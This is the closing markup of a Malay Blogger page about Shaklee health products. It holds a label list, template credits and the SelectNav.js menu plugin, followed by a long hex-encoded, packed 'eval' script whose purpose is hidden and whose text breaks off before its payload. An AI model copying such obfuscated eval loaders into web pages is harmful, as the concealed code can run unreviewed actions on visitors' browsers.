<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\